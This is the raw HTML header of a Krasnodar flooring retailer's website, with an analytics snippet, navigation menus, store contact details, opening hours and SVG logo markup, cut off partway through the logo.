	<body class=" site_s1   side_left region_confirm_normal header_fill_ fixed_y mfixed_y mfixed_view_always title_position_left mmenu_leftside mheader-v1 footer-v1 fill_bg_ header-v1 title-v1 bottom-icons-panel_y catalog-img-aspect-normal grey-bg-goods-y with_order with_cabinet with_phones theme-light" id="main" data-site="/">
		<div class="bx_areas"><!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92093611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img class="lazyload "  src="[data-uri]" data-src="https://mc.yandex.ru/watch/92093611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>

		
		


				
		<div class="layout layout--left-column- flex-1">
			<div class="layout__right-column flexbox">
				<div id="panel"></div>
				
				<div class="body relative  hover_">
					<div class="body_media"></div>

										<div class="headers-container">
						<div class="title-v1" data-ajax-block="HEADER" data-ajax-callback="headerInit">
														
<header class="header header--narrow  ">
    <div class="header__inner header__inner--no-pt header__inner--bordered">
                
<div class="header__top-part header__section--transparent" data-ajax-load-block="HEADER_TOP_PART">
    <div class="maxwidth-theme maxwidth-theme--no-maxwidth-to-992 relative">
        <div class="line-block line-block--gap line-block--gap-16 line-block--gap line-block--justify-between ">
                                                                                

                        <div class="line-block__item header-menu header-menu--long dotted-flex-1 hide-dotted">
                <nav class="mega-menu sliced">
                    
<div class="catalog_icons_">
	<div class="header-menu__wrapper">
								<div class="header-menu__item unvisible header-menu__item--first color-dark-parent fill-dark-parent-all">
														<a class="header-menu__link header-menu__link--top-level color-dark-target rounded-x light-opacity-hover dark_link fill-dark-light-block link-button-color-target" href="/sales/" title="Акции">
																			<i class="svg inline icon-block__icon banner-light-icon-fill svg-inline-" aria-hidden="true" ><svg width="13" height="12" viewBox="0 0 13 12" xmlns="http://www.w3.org/2000/svg">
    <path d="M0.858229 6.10832L7.90759 0.299349C8.2874 -0.0136323 8.84332 0.352678 8.70557 0.825162L7.67671 4.35424C7.58342 4.67423 7.82341 4.99419 8.15672 4.99419H11.8231C12.2922 4.99419 12.503 5.58194 12.1409 5.88015L5.07114 11.7026C4.6914 12.0153 4.13576 11.6493 4.27318 11.1769L5.30403 7.63387C5.39711 7.31394 5.15713 6.99419 4.82393 6.99419H1.1762C0.707182 6.99419 0.49627 6.40659 0.858229 6.10832Z" />
</svg></i>												
												<span class="header-menu__title-wrapper icon-block flex-1 font_13 icon-block__text">
							<span class="header-menu__title flex-1">
								Акции							</span>
													</span>
											</a>
																			</div>
											<div class="header-menu__item unvisible color-dark-parent fill-dark-parent-all">
														<a class="header-menu__link header-menu__link--top-level color-dark-target rounded-x light-opacity-hover dark_link fill-dark-light-block link-button-color-target" href="/brands/" title="Бренды">
																		
												<span class="header-menu__title-wrapper icon-block flex-1 font_13">
							<span class="header-menu__title flex-1">
								Бренды							</span>
													</span>
											</a>
																			</div>
											<div class="header-menu__item unvisible header-menu__item--dropdown color-dark-parent fill-dark-parent-all">
														<a class="header-menu__link header-menu__link--top-level color-dark-target rounded-x light-opacity-hover dark_link fill-dark-light-block link-button-color-target" href="/services/" title="Услуги">
																		
												<span class="header-menu__title-wrapper icon-block flex-1 font_13">
							<span class="header-menu__title flex-1">
								Услуги							</span>
															<i class="svg inline icon-block__icon icon-block__icon--dropdown header-menu__wide-submenu-right-arrow banner-light-icon-fill fill-dark-target fill-button-color-target inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>													</span>
											</a>
																						<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible theme-root dropdown-menu-wrapper--woffset">
						<div class="dropdown-menu-inner rounded-x">
							
							
							
														
														<ul class="header-menu__dropdown-menu-inner">
																																														<li class="header-menu__dropdown-item">
																						<a class="dropdown-menu-item no-decoration font_15 button-rounded-x fill-dark-light line-block line-block--gap line-block--gap-16" href="/services/ukladka-laminata-i-vinila/">
												Укладка ламината и винила																							</a>

																					</li>
																								</ul>

							
							
													</div>
					</div>
											</div>
											<div class="header-menu__item unvisible header-menu__item--dropdown active color-dark-parent fill-dark-parent-all">
														<a class="header-menu__link header-menu__link--top-level color-dark-target rounded-x light-opacity-hover dark_link fill-dark-light-block link-button-color-target" href="/company/" title="Компания">
																		
												<span class="header-menu__title-wrapper icon-block flex-1 font_13">
							<span class="header-menu__title flex-1">
								Компания							</span>
															<i class="svg inline icon-block__icon icon-block__icon--dropdown header-menu__wide-submenu-right-arrow banner-light-icon-fill fill-dark-target fill-button-color-target inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>													</span>
											</a>
																						<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible theme-root dropdown-menu-wrapper--woffset">
						<div class="dropdown-menu-inner rounded-x">
							
							
							
														
														<ul class="header-menu__dropdown-menu-inner">
																																														<li class="header-menu__dropdown-item">
																						<a class="dropdown-menu-item no-decoration font_15 button-rounded-x fill-dark-light line-block line-block--gap line-block--gap-16" href="/company/index.php">
												О компании																							</a>

																					</li>
																																																							<li class="header-menu__dropdown-item">
																						<a class="dropdown-menu-item no-decoration font_15 button-rounded-x fill-dark-light line-block line-block--gap line-block--gap-16" href="/company/news/">
												Новости																							</a>

																					</li>
																								</ul>

							
							
													</div>
					</div>
											</div>
											<div class="header-menu__item unvisible header-menu__item--last color-dark-parent fill-dark-parent-all">
														<a class="header-menu__link header-menu__link--top-level color-dark-target rounded-x light-opacity-hover dark_link fill-dark-light-block link-button-color-target" href="/contacts/" title="Контакты">
																		
												<span class="header-menu__title-wrapper icon-block flex-1 font_13">
							<span class="header-menu__title flex-1">
								Контакты							</span>
													</span>
											</a>
																			</div>
					
					<div class="header-menu__item header-menu__item--more-items unvisible">
				<div class="header-menu__link banner-light-icon-fill fill-dark-light light-opacity-hover">
					<span class="font_22">
						<i class="svg inline fill-dark-target fill-button-color-target inline " aria-hidden="true"><svg width="15" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#dots-15-3"></use></svg></i>					</span>
				</div>

				<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible dropdown-menu-wrapper--woffset theme-root">
					<ul class="header-menu__more-items-list dropdown-menu-inner rounded-x"></ul>
				</div>
			</div>
			</div>
</div>
<script data-skip-moving="true">
	if (typeof topMenuAction !== 'function'){
		function topMenuAction() {
			if (typeof CheckTopMenuDotted !== 'function'){
				let timerID = setInterval(function(){
					if (typeof CheckTopMenuDotted === 'function'){
						CheckTopMenuDotted();
						clearInterval(timerID);
					}
				}, 100);
			} else {
				CheckTopMenuDotted();
			}
		}
	}
</script>
                </nav>
            </div>
            
                                            <div class="line-block__item no-shrinked" data-ajax-load-block="HEADER_TOGGLE_PHONE">
                                                    <div class="">
                            <div class="phones">
                                                                <div class="phones__phones-wrapper">
                                    <div class="phones__inner fill-theme-parent">
			<a
			class="phones__phone-link phones__phone-first dark_link font_14 fw-500 banner-light-text menu-light-text icon-block__name"
			href="javascript:;"
			onclick="return false;"
		>
		   +7 (900) 243-24-96		</a>

		<div class="phones__dropdown p p--20 outer-rounded-x theme-root">
			<div class="dropdown dropdown--relative dropdown--no-shadow">
				<div class="flexbox gap gap--24 dropdown--top-reverse">
					<div class="phones__dropdown-items phones__dropdown-items--phones dropdown--top-reverse flexbox gap gap--20">
													<div class="phones__dropdown-item ">
								<a class="dark_link flexbox flexbox--direction-row flexbox--justify-between  phones__phone-link--no_descript" rel="nofollow" href="javascript:;">
									<span class="phones__phone-link-text flexbox dropdown--top-reverse gap gap--2">
										<span class="phones__phone-title font_14 fw-500">+7 (900) 243-24-96</span>

																			</span>

																	</a>
							</div>
											</div>

											<div class="phones__dropdown-items phones__dropdown-items--additional-b dropdown--top-reverse flexbox gap gap--20">
															<div class="phones__dropdown-item phones__dropdown-item--callback">	<button class="animate-load btn btn-default btn-sm btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
		Заказать звонок	</button>
</div>													</div>
									</div>
			</div>

							<div class="dropdown dropdown--relative dropdown--no-shadow dropdown--top-reverse">
																		<div class="phones__dropdown-items phones__dropdown-items--additional-d dropdown--top-reverse flexbox gap gap--12">
																	<div class="phones__dropdown-item phones__dropdown-item--email">

            <div class="email__title phones__dropdown-title font_13 secondary-color">
            E-mail        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="email__text font_14"        >
            <a class="no-decoration" href="mailto:info@mnogopolov.ru">info@mnogopolov.ru</a>        </div>
    </div>

</div>																	<div class="phones__dropdown-item phones__dropdown-item--address">

            <div class="address__title phones__dropdown-title font_13 secondary-color">
            Адрес        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="address__text font_14"        >
            <a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. В. Мачуги, д. 7/2</b></a><br>
 <b> </b><a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. Кирилла Россинского, 11/1</b></a>
        </div>
    </div>

</div>																	<div class="phones__dropdown-item phones__dropdown-item--schedule">

            <div class="schedule__title phones__dropdown-title font_13 secondary-color">
            Режим работы        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="schedule__text font_14"        >
            Пн - Пт: с 09:00 до 18:00<br>
Сб - Вс: c 10:00 до 18:00        </div>
    </div>

</div>																	<!-- noindex -->
	<div class="phones__dropdown-item phones__dropdown-item--social">

<div class="social">
	<ul class="social__items flexbox flexbox--row flexbox--wrap m m--0 gap gap--12">
																										<li class="social__item grid-list__item hover_blink vkontakte ">
						<a class="social__link shine flexbox" href="https://vk.com/id817576685" target="_blank" rel="nofollow" title="ВКонтакте"></a>
					</li>
																																																		<li class="social__item grid-list__item hover_blink telegram ">
						<a class="social__link shine flexbox" href="https://t.me/mnogopolovkrd/" target="_blank" rel="nofollow" title="Telegram"></a>
					</li>
																																			<li class="social__item grid-list__item hover_blink youtube ">
						<a class="social__link shine flexbox" href="https://www.youtube.com/channel/UCvNfOlv6ELNl95oi_Q8xooA" target="_blank" rel="nofollow" title="YouTube"></a>
					</li>
																																																							<li class="social__item grid-list__item hover_blink whatsapp ">
						<a class="social__link shine flexbox" href="https://wa.me/79002432496" target="_blank" rel="nofollow" title="Whats App"></a>
					</li>
																																												</ul>

	</div>

	</div>
<!-- /noindex -->															</div>
															</div>
					</div>

					<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
				<i class="svg inline  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>			</span>
			</div>
                                </div>

                                                                    <div class="color-dark-parent">
                                        <button type="button" class="phones__callback btn--no-btn-appearance animate-load link-opacity-color color-dark-target hide-1200" data-event="jqm" data-param-id="5" data-name="callback">
                                            Заказать звонок                                        </button>
                                    </div>
                                                            </div>
                        </div>
                    
                    </div>

                    
                                            <div class="line-block__item hidden" data-ajax-load-block="HEADER_TOGGLE_LANG">
                    </div>

                    
                                            <div class="line-block__item" data-ajax-load-block="HEADER_TOGGLE_THEME_SELECTOR">
                                                    <div class="header-theme-selector">
                            <button type="button" 
	id="theme-selector--g0" 
	class="theme-selector btn--no-btn-appearance fill-dark-light-block color-dark-parent-all" 
	title="Включить темное оформление"
>
	<span class="theme-selector__inner">
		<span class="theme-selector__items">
			<span class="theme-selector__item theme-selector__item--light current icon-block">
				<span class="line-block line-block--gap line-block--gap-12">
					<span class="theme-selector__item-icon">
						<i class="svg inline icon-block__icon icon-block__icon--sm banner-light-icon-fill inline " aria-hidden="true"><svg width="16" height="16" ><use xlink:href="/bitrix/components/aspro/theme.selector.premier/templates/.default/images/svg/icons.svg?1740844767#light-sm"></use></svg></i>					</span>
									</span>
			</span>
			<span class="theme-selector__item theme-selector__item--dark icon-block">
				<span class="line-block line-block--gap line-block--gap-12">
					<span class="theme-selector__item-icon">
						<i class="svg inline icon-block__icon icon-block__icon--sm banner-light-icon-fill inline " aria-hidden="true"><svg width="16" height="16" ><use xlink:href="/bitrix/components/aspro/theme.selector.premier/templates/.default/images/svg/icons.svg?1740844767#dark-sm"></use></svg></i>					</span>
									</span>
			</span>
		</span>
	</span>
	<script>
	BX.message({
		TS_T_light: 'Включить темное оформление',
		TS_T_dark: 'Включить светлое оформление',
	});

	new JThemeSelector(
		'g0', 
		{'CACHE_TYPE':'A','ICON_SIZE':'sm'}, {'RAND':'g0','SIGNED_PARAMS':'YTo0OntzOjEwOiJDQUNIRV9UWVBFIjtzOjE6IkEiO3M6OToiSUNPTl9TSVpFIjtzOjI6InNtIjtzOjExOiJ+Q0FDSEVfVFlQRSI7czoxOiJBIjtzOjEwOiJ+SUNPTl9TSVpFIjtzOjI6InNtIjt9.2d82cb0086f907135c0a5104b8260b1f93415416f0002eaec866d2ed685d9ea3','LANGUAGE_ID':'ru','SITE_ID':'s1','COLOR':'light','TEMPLATE':'.default'}	);
	</script>
</button>                        </div>
                    
                    </div>

                            </div>
    </div>
</div>
        
                        <div class="header__main-part part-with-search line-block line-block--gap"  data-ajax-load-block="HEADER_MAIN_PART">
            <div class="maxwidth-theme maxwidth-theme--no-maxwidth-to-992 relative">
                <div class="line-block line-block--gap line-block--gap-32 flex-1 part-with-search__inner ">
                                        <div class="line-block__item line-block line-block--column line-block--gap no-shrinked">
                        <div class="logo  line-block__item no-shrinked">
                            <a class="menu-light-icon-fill banner-light-icon-fill flexbox flexbox--justify-center flexbox--align-center height-100 width-100" href="/"><svg width="183" height="40" viewBox="0 0 183 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 35.6L23.4 36.2C23 36.6 22.3 36.6 21.9 36.2L12.2 26.5C12.6 26.6 12.9 26.8 13.3 26.9C14.7 27.5 16.3 28.4 19.6 31.4C20.9 32.5 22.4 33.9 24 35.6Z" fill="#3D4650"></path>
<path d="M14.2999 20.6C12.8999 20.3 10.8999 19.6 8.8999 18.3C8.4999 18 8.1999 17.8 7.8999 17.5L8.5999 16.8C8.8999 17.1 9.2999 17.4 9.6999 17.6C10.0999 17.9 10.4999 18.1 10.8999 18.2C11.0999 18.3 11.2999 18.1 11.1999 17.9C11.0999 17.6 10.3999 16.3 9.7999 15.4C10.1999 15 10.8999 15 11.2999 15.4L11.5999 15.7C11.7999 16.1 11.9999 16.5 12.1999 17C12.8999 18.4 13.5999 19.6 14.2999 20.6Z" fill="#3D4650"></path>
<path d="M26.1999 33.4L24.7999 34.8C18.8999 28 15.3999 25.5 13.1999 24.6C12.6999 24.4 10.8999 23.6 8.6999 22.2C7.6999 21.4 6.7999 20.7 5.9999 20C5.8999 19.7 5.9999 19.3 6.2999 19L6.7999 18.5C7.3999 18.9 8.0999 19.3 8.8999 19.8C11.2999 21.2 13.1999 22 13.5999 22.1C15.7999 23.1 19.4999 25.9 26.1999 33.4Z" fill="#3D4650"></path>
<path d="M26.9999 32.6C24.8999 30.7 22.6999 28.5 20.3999 25.9C18.4999 23.7 16.7999 21.5 15.3999 19.5L26.9999 31.1C27.3999 31.6 27.3999 32.2 26.9999 32.6Z" fill="#3D4650"></path>
<path d="M16.5771 8.80872L11.5566 13.8291L22.3753 24.6478L27.3957 19.6274L16.5771 8.80872Z" fill="#3D4650"></path>
<path d="M36.4 23.2L34.2 25.4L32 27.6L29.8 29.8L29.6 30C29.3 30.3 28.7 30.3 28.4 30L24.6 26.2C24.3 25.9 24.3 25.3 24.6 25L24.8 24.8L27 22.6L29.2 20.4L31.4 18.2L33.6 16L34.8 14.8L39.8 19.9L36.4 23.2Z" fill="#188B30"></path>
<path d="M22.7733 2.89771L17.7529 7.91812L22.7733 12.9385L27.7937 7.91812L22.7733 2.89771Z" fill="#188B30"></path>
<path d="M28.6999 18.6C28.4999 18.6 28.1999 18.5 28.0999 18.3L24.1999 14.4C23.7999 14 23.7999 13.5 24.1999 13.1L28.0999 9.20002C28.4999 8.80002 28.9999 8.80002 29.3999 9.20002L33.2999 13.1C33.5999 13.5 33.5999 14 33.2999 14.4L29.3999 18.3C29.1999 18.5 28.8999 18.6 28.6999 18.6ZM28.6999 9.20002C28.4999 9.20002 28.2999 9.30002 28.1999 9.40002L24.2999 13.3C23.9999 13.6 23.9999 14.1 24.2999 14.4L28.1999 18.3C28.4999 18.6 28.9999 18.6 29.1999 18.3L33.0999 14.4C33.3999 14.1 33.3999 13.6 33.0999 13.3L29.1999 9.40002C29.0999 9.30002 28.8999 9.20002 28.6999 9.20002Z" fill="#3D4650"></path>
<path d="M25.4998 15.8L24.7998 15.1L24.8998 15C25.1998 14.7 25.4998 14.5 25.7998 14.2C25.9998 14.1 26.0998 14 26.2998 13.9C26.3998 13.8 26.4998 13.9 26.5998 13.9C26.6998 14 26.6998 14.1 26.5998 14.2C26.3998 14.6 26.1998 15 25.8998 15.3C25.7998 15.5 25.6998 15.6 25.4998 15.8ZM25.0998 15.1L25.4998 15.5C25.5998 15.4 25.6998 15.3 25.7998 15.2C26.0998 14.9 26.2998 14.5 26.4998 14.2V14.1C26.4998 14.1 26.4998 14.1 26.3998 14.1C26.1998 14.2 26.0998 14.3 25.8998 14.4C25.5998 14.7 25.2998 14.9 25.0998 15.1Z" fill="#3D4650"></path>
<path d="M26.0998 16.4L25.6998 16L25.7998 15.9C26.0998 15.6 26.3998 15.3 26.5998 14.9C26.9998 14.3 27.3998 13.7 27.5998 13.1V13C27.5998 13 27.5998 13 27.4998 13C26.7998 13.3 26.0998 13.7 25.4998 14.2C25.1998 14.4 24.9998 14.7 24.6998 14.9L24.5998 15L24.2998 14.7V14.6C24.9998 13.7 25.7998 13 26.7998 12.4C27.2998 12.1 27.7998 11.9 28.3998 11.7C28.4998 11.7 28.5998 11.7 28.5998 11.8C28.6998 11.9 28.6998 11.9 28.5998 12C28.1998 13.3 27.4998 14.4 26.6998 15.4C26.6998 15.7 26.3998 16 26.0998 16.4ZM25.8998 15.9L26.0998 16.1C26.2998 15.9 26.5998 15.6 26.7998 15.3C27.5998 14.3 28.2998 13.2 28.6998 11.9V11.8C28.6998 11.8 28.6998 11.8 28.5998 11.8C28.0998 12 27.4998 12.2 26.9998 12.5C26.0998 13 25.2998 13.7 24.5998 14.6C24.7998 14.4 25.0998 14.2 25.2998 13.9C25.8998 13.4 26.5998 13 27.3998 12.6C27.4998 12.6 27.5998 12.6 27.6998 12.7C27.7998 12.8 27.7998 12.9 27.6998 13C27.3998 13.7 27.0998 14.3 26.5998 14.9C26.4998 15.3 26.1998 15.6 25.8998 15.9Z" fill="#3D4650"></path>
<path d="M24.1999 14.5C23.7999 14.1 23.7999 13.5 24.1999 13.2L24.9999 12.4C25.5999 11.9 26.1999 11.5 26.8999 11C27.6999 10.5 28.5999 10 29.4999 9.60004L30.0999 10.2L29.9999 10.3C28.2999 11.1 26.7999 12 25.4999 13.2C25.0999 13.5 24.6999 14 24.1999 14.5ZM29.5999 9.80004C28.6999 10.2 27.7999 10.6 26.9999 11.1C26.2999 11.5 25.6999 12 25.0999 12.5L24.2999 13.3C23.9999 13.6 23.9999 14 24.1999 14.3C24.5999 13.9 24.9999 13.5 25.4999 13.1C26.7999 12 28.2999 11 29.9999 10.2L29.5999 9.80004Z" fill="#3D4650"></path>
<path d="M27.1999 17.5L26.5999 16.9V16.8C27.8999 15.4 28.9999 13.7 29.7999 12C29.9999 11.5 30.1999 11.1 30.3999 10.6V10.5L31.2999 11.4V11.5C30.5999 13.5 29.4999 15.2 28.0999 16.6C27.8999 16.8 27.5999 17.1 27.1999 17.5ZM26.7999 16.9L27.1999 17.3C27.4999 17 27.7999 16.8 28.0999 16.5C29.4999 15.1 30.4999 13.4 31.1999 11.5L30.5999 10.9C30.3999 11.3 30.1999 11.8 29.9999 12.2C29.1999 13.8 28.0999 15.4 26.7999 16.9Z" fill="#3D4650"></path>
<path d="M27.5998 17.9L27.2998 17.6L27.3998 17.5C28.9998 16.1 30.3998 14.5 31.2998 12.7C31.3998 12.4 31.5998 12.1 31.6998 11.8V11.7L32.1998 12.2V12.3C31.5998 13.5 30.7998 14.6 29.8998 15.7C29.2998 16.4 28.4998 17.2 27.5998 17.9ZM27.5998 17.6C28.4998 17 29.1998 16.3 29.8998 15.5C30.7998 14.5 31.4998 13.4 32.0998 12.2L31.7998 12C31.6998 12.2 31.5998 12.5 31.3998 12.8C30.4998 14.6 29.1998 16.2 27.5998 17.6Z" fill="#3D4650"></path>
<path d="M28.7 18.6C28.4 18.6 28.2 18.5 28 18.3L27.7 18L27.7999 17.9C29.3999 16.8 30.6999 15.5 31.7999 14C32.0999 13.6 32.3999 13.2 32.5999 12.7V12.6L33.0999 13.1C33.4999 13.5 33.4999 14.1 33.0999 14.4L29.2999 18.2C29.1999 18.5 28.9 18.6 28.7 18.6ZM28 18L28.2 18.2C28.3 18.3 28.5 18.4 28.7 18.4C28.9 18.4 29.1 18.3 29.2 18.2L33 14.4C33.2 14.3 33.2 14.1 33.2 13.9C33.2 13.7 33.1 13.5 33 13.4L32.5999 13C32.3999 13.4 32.0999 13.8 31.7999 14.2C30.8999 15.6 29.5 16.9 28 18Z" fill="#3D4650"></path>
<path d="M30.5998 10.6C30.3998 11.1 30.1998 11.5 29.9998 12C28.9998 14 27.7998 15.6 26.7998 16.8L26.1998 16.2C26.4998 15.9 26.6998 15.7 26.9998 15.3C27.9998 14.1 28.5998 12.9 28.8998 11.9C28.8998 11.8 28.7998 11.7 28.6998 11.7C28.1998 11.9 27.6998 12.1 27.0998 12.4C25.9998 13 25.1998 13.9 24.5998 14.6L24.2998 14.3C24.2998 14.3 24.2998 14.3 24.2998 14.2C24.6998 13.8 25.1998 13.3 25.5998 12.9C27.1998 11.5 28.7998 10.6 30.1998 10L30.5998 10.6Z" fill="#3D4650"></path>
<path d="M27.7 13.1C27.5 13.6 27.1 14.3 26.7 15C26.4 15.4 26.0999 15.7 25.7999 16L25.5 15.7C25.6 15.6 25.7 15.5 25.9 15.3C26.2 14.9 26.4 14.6 26.6 14.2C26.7 14.1 26.5 13.9 26.4 14C26.2 14.1 26.1 14.2 25.9 14.3C25.6 14.5 25.3 14.8 25 15L24.7 14.7C24.9 14.5 25.2 14.2 25.5 14C26.2 13.4 27 13 27.5 12.7C27.6 12.8 27.7 12.9 27.7 13.1Z" fill="#3D4650"></path>
<path d="M31.7999 11.9C31.6999 12.2 31.5 12.5 31.4 12.8C30.1999 15 28.6999 16.6 27.4 17.7L27.2 17.5C27.5 17.2 27.8 16.9 28.2 16.6C29.8 14.9 30.7999 13 31.2999 11.5L31.7999 11.9Z" fill="#3D4650"></path>
<path d="M32.6999 12.8C32.4999 13.2 32.1999 13.6 31.8999 14.1C30.5999 15.9 29.0999 17.2 27.7999 18.1L27.5999 17.9C28.2999 17.3 29.0999 16.6 29.8999 15.7C30.8999 14.5 31.5999 13.4 32.1999 12.4L32.6999 12.8Z" fill="#3D4650"></path>
<path d="M29.5999 9.70004C28.7999 10 27.8999 10.4 26.9999 11C26.2999 11.4 25.6999 11.9 25.0999 12.4L28.0999 9.40004C28.3999 9.00004 28.9999 9.00004 29.2999 9.40004L29.5999 9.70004Z" fill="#3D4650"></path>
<path d="M20.2 40.1C20.1 40.1 19.9 40 19.8 39.9L0.2 20.2C0.1 20.1 0 20 0 19.8C0 19.6 0.1 19.5 0.2 19.4L20.2 0.100012C20.4 -0.0999878 20.8 -0.0999878 21 0.100012C21.2 0.300012 21.2 0.700012 21 0.900012L1.4 19.8L20.7 39C20.9 39.2 20.9 39.6 20.7 39.8C20.5 40 20.4 40.1 20.2 40.1Z" fill="#188B30"></path>
<path d="M27.2001 31.3L11.2 15.3C11 15.1 10.8 15 10.6 15C10.4 15 10.1 15.1 10 15.3L6.10005 19.2C5.90005 19.4 5.80005 19.6 5.80005 19.8C5.80005 20 5.90005 20.3 6.10005 20.4L22.1 36.4C22.3 36.6 22.5001 36.7 22.7001 36.7C22.9001 36.7 23.2 36.6 23.3 36.4L27.2001 32.5C27.4001 32.3 27.5 32.1 27.5 31.9C27.5 31.7 27.4001 31.4 27.2001 31.3ZM27 31.9C27 32 26.9 32.2 26.8 32.3L23 36.1C22.9 36.2 22.8 36.3 22.6 36.3C22.4 36.3 22.3001 36.2 22.2001 36.1L6.40005 20.2C6.30005 20.1 6.20005 20 6.20005 19.8C6.20005 19.6 6.30005 19.5 6.40005 19.4L10.2 15.6C10.3 15.5 10.4 15.4 10.6 15.4C10.8 15.4 10.9 15.5 11 15.6L26.9 31.5C27 31.6 27 31.8 27 31.9Z" fill="#3D4650"></path>
<path d="M61.3001 26.6V20.4L58.3001 25.4H56.3001L53.3001 20.6V26.6H49.1001V13H52.9001L57.3001 20.2L61.6001 13H65.4001V26.6C65.4001 26.6 61.3001 26.6 61.3001 26.6Z" fill="#3D4650"></path>
<path d="M67.6001 16H72.0001V19.7H75.0001V16H79.4001V26.6H75.0001V23.1H72.0001V26.6H67.6001V16Z" fill="#3D4650"></path>
<path d="M83.7002 26.1C82.8002 25.6 82.0002 25 81.5002 24.1C81.0002 23.3 80.7002 22.3 80.7002 21.3C80.7002 20.3 81.0002 19.3 81.5002 18.5C82.0002 17.7 82.8002 17 83.7002 16.5C84.6002 16 85.7002 15.8 86.9002 15.8C88.1002 15.8 89.2002 16 90.1002 16.5C91.0002 17 91.8002 17.6 92.3002 18.5C92.8002 19.3 93.1002 20.3 93.1002 21.3C93.1002 22.3 92.8002 23.3 92.3002 24.1C91.8002 24.9 91.0002 25.6 90.1002 26.1C89.2002 26.6 88.1002 26.8 86.9002 26.8C85.7002 26.8 84.6002 26.5 83.7002 26.1ZM88.1002 22.8C88.4002 22.4 88.6002 21.9 88.6002 21.3C88.6002 20.7 88.4002 20.1 88.1002 19.8C87.8002 19.5 87.4002 19.3 86.9002 19.3C86.4002 19.3 86.0002 19.5 85.7002 19.8C85.4002 20.1 85.2002 20.7 85.2002 21.3C85.2002 21.9 85.4002 22.5 85.7002 22.8C86.0002 23.1 86.4002 23.3 86.9002 23.3C87.4002 23.3 87.8002 23.2 88.1002 22.8Z" fill="#3D4650"></path>
<path d="M103.6 19.4H98.7V26.6H94.3V16H103.6V19.4V19.4Z" fill="#3D4650"></path>
<path d="M106.8 26.1C105.9 25.6 105.1 25 104.6 24.1C104.1 23.3 103.8 22.3 103.8 21.3C103.8 20.3 104.1 19.3 104.6 18.5C105.1 17.7 105.9 17 106.8 16.5C107.7 16 108.8 15.8 110 15.8C111.2 15.8 112.3 16 113.2 16.5C114.1 17 114.9 17.6 115.4 18.5C115.9 19.3 116.2 20.3 116.2 21.3C116.2 22.3 115.9 23.3 115.4 24.1C114.9 24.9 114.1 25.6 113.2 26.1C112.3 26.6 111.2 26.8 110 26.8C108.8 26.8 107.8 26.5 106.8 26.1ZM111.2 22.8C111.5 22.4 111.7 21.9 111.7 21.3C111.7 20.7 111.5 20.1 111.2 19.8C110.9 19.5 110.5 19.3 110 19.3C109.5 19.3 109.1 19.5 108.8 19.8C108.5 20.1 108.3 20.7 108.3 21.3C108.3 21.9 108.5 22.5 108.8 22.8C109.1 23.1 109.5 23.3 110 23.3C110.5 23.3 110.9 23.2 111.2 22.8Z" fill="#3D4650"></path>
<path d="M130.8 13V26.6H126.3V16.6H122.2V26.6H117.7V13H130.8Z" fill="#188B30"></path>
<path d="M135.3 26.1C134.4 25.6 133.6 25 133.1 24.1C132.6 23.3 132.3 22.3 132.3 21.3C132.3 20.3 132.6 19.3 133.1 18.5C133.6 17.7 134.4 17 135.3 16.5C136.2 16 137.3 15.8 138.5 15.8C139.7 15.8 140.8 16 141.7 16.5C142.6 17 143.4 17.6 143.9 18.5C144.4 19.3 144.7 20.3 144.7 21.3C144.7 22.3 144.4 23.3 143.9 24.1C143.4 24.9 142.6 25.6 141.7 26.1C140.8 26.6 139.7 26.8 138.5 26.8C137.3 26.8 136.3 26.5 135.3 26.1ZM139.7 22.8C140 22.4 140.2 21.9 140.2 21.3C140.2 20.7 140 20.1 139.7 19.8C139.4 19.4 139 19.3 138.5 19.3C138 19.3 137.6 19.5 137.3 19.8C137 20.1 136.8 20.7 136.8 21.3C136.8 21.9 137 22.5 137.3 22.8C137.6 23.2 138 23.3 138.5 23.3C139 23.4 139.4 23.2 139.7 22.8Z" fill="#188B30"></path>
<path d="M157.2 16V26.6H152.8V19.4H150.8L150.7 20.8C150.6 22.2 150.5 23.3 150.3 24.2C150.1 25.1 149.7 25.7 149.2 26.2C148.7 26.7 147.9 26.9 147 26.9C146.4 26.9 145.7 26.8 145 26.6L145.2 23.1C145.4 23.1 145.6 23.1 145.6 23.1C146.1 23.1 146.5 22.9 146.7 22.5C146.9 22.1 147 21.5 147 20.6L147.1 16C147.1 16 157.2 16 157.2 16Z" fill="#188B30"></path>
